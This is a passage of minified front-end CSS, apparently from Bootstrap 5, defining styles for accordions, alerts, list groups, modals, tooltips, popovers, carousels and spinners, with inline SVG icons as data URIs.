.card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:1rem 1.25rem;font-size:1rem;color:#212529;text-align:left;background-color:transparent;border:1px solid rgba(0,0,0,.125);border-radius:0;overflow-anchor:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button.collapsed{border-bottom-width:0}.accordion-button:not(.collapsed){color:#0c63e4;background-color:#e7f1ff}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(180deg)}.accordion-button::after{flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;content:"";background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:1.25rem;transition:transform .2s ease-in-out}@media (prefers-reduced-motion:reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.accordion-header{margin-bottom:0}.accordion-item:first-of-type .accordion-button{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-width:1px;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-item:last-of-type .accordion-collapse{border-bottom-width:1px;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-collapse{border:solid rgba(0,0,0,.125);border-width:0 1px}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-button{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item:first-of-type .accordion-button{border-top-width:0;border-top-left-radius:0;border-top-right-radius:0}.accordion-flush .accordion-item:last-of-type .accordion-button.collapsed{border-bottom-width:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:0 0;margin-bottom:1rem;list-style:none}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:var(--bs-breadcrumb-divider, "/")}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;color:#0d6efd;text-decoration:none;background-color:#fff;border:1px solid #dee2e6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:#0a58ca;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;color:#0a58ca;background-color:#e9ecef;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.35em .65em;font-size:.75em;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{position:relative;padding:1rem 1rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{color:#084298;background-color:#cfe2ff;border-color:#b6d4fe}.alert-primary .alert-link{color:#06357a}.alert-secondary{color:#41464b;background-color:#e2e3e5;border-color:#d3d6d8}.alert-secondary .alert-link{color:#34383c}.alert-success{color:#0f5132;background-color:#d1e7dd;border-color:#badbcc}.alert-success .alert-link{color:#0c4128}.alert-info{color:#055160;background-color:#cff4fc;border-color:#b6effb}.alert-info .alert-link{color:#04414d}.alert-warning{color:#664d03;background-color:#fff3cd;border-color:#ffecb5}.alert-warning .alert-link{color:#523e02}.alert-danger{color:#842029;background-color:#f8d7da;border-color:#f5c2c7}.alert-danger .alert-link{color:#6a1a21}.alert-light{color:#636464;background-color:#fefefe;border-color:#fdfdfe}.alert-light .alert-link{color:#4f5050}.alert-dark{color:#141619;background-color:#d3d3d4;border-color:#bcbebf}.alert-dark .alert-link{color:#101214}@-webkit-keyframes progress-bar-stripes{0%{background-position-x:1rem}}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#0d6efd;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:1s linear infinite progress-bar-stripes;animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.5rem 1rem;text-decoration:none;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#084298;background-color:#cfe2ff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#084298;background-color:#bacbe6}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#084298;border-color:#084298}.list-group-item-secondary{color:#41464b;background-color:#e2e3e5}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#41464b;background-color:#cbccce}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#41464b;border-color:#41464b}.list-group-item-success{color:#0f5132;background-color:#d1e7dd}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#0f5132;background-color:#bcd0c7}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#0f5132;border-color:#0f5132}.list-group-item-info{color:#055160;background-color:#cff4fc}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#055160;background-color:#badce3}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#055160;border-color:#055160}.list-group-item-warning{color:#664d03;background-color:#fff3cd}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#664d03;background-color:#e6dbb9}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#664d03;border-color:#664d03}.list-group-item-danger{color:#842029;background-color:#f8d7da}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#842029;background-color:#dfc2c4}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#842029;border-color:#842029}.list-group-item-light{color:#636464;background-color:#fefefe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#636464;background-color:#e5e5e5}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#636464;border-color:#636464}.list-group-item-dark{color:#141619;background-color:#d3d3d4}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#141619;background-color:#bebebf}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#141619;border-color:#141619}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:#000;background:transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:.25rem;opacity:.5}.btn-close:hover{color:#000;text-decoration:none;opacity:.75}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);opacity:1}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:.25}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.toast{width:350px;max-width:100%;font-size:.875rem;pointer-events:auto;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .5rem 1rem rgba(0,0,0,.15);border-radius:.25rem}.toast:not(.showing):not(.show){opacity:0}.toast.hide{display:none}.toast-container{width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:.75rem}.toast-header{display:flex;align-items:center;padding:.5rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-header .btn-close{margin-right:-.375rem;margin-left:.75rem}.toast-body{padding:.75rem;word-wrap:break-word}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .btn-close{padding:.5rem .5rem;margin:-.5rem -.5rem -.5rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .popover-arrow{position:absolute;display:block;width:1rem;height:.5rem}.popover .popover-arrow::after,.popover .popover-arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-top>.popover-arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-end>.popover-arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f0f0f0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-start>.popover-arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem 1rem;margin-bottom:0;font-size:1rem;background-color:#f0f0f0;border-bottom:1px solid #d8d8d8;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:1rem 1rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:0 0;border:0;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}@-webkit-keyframes spinner-border{to{transform:rotate(360deg)}}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;-webkit-animation:.75s linear infinite spinner-border;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:.75s linear infinite spinner-grow;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{-webkit-animation-duration:1.5s;animation-duration:1.5s}}.clearfix::after{display:block;clear:both;content:""}.link-primary{color:#0d6efd}.link-primary:focus,.link-primary:hover{color:#0a58ca}.link-secondary{color:#6c757d}.link-secondary:focus,.link-secondary:hover{color:#565e64}.link-success{color:#198754}.link-success:focus,.link-success:hover{color:#146c43}.link-info{color:#0dcaf0}.link-info:focus,.link-info:hover{color:#3dd5f3}.link-warning{color:#ffc107}.link-warning:focus,.link-warning:hover{color:#ffcd39}.link-danger{color:#dc3545}.link-danger:focus,.link-danger:hover{color:#b02a37}.link-light{color:#f8f9fa}.link-light:focus,.link-light:hover{color:#f9fafb}.link-dark{color:#212529}.link-dark:focus,.link-dark:hover{color:#1a1e21}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:calc(3 / 4 * 100%)}.ratio-16x9{--bs-aspect-ratio:calc(9 / 16 * 100%)}.ratio-21x9{--bs-aspect-ratio:calc(9 / 21 * 100%)}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}@media 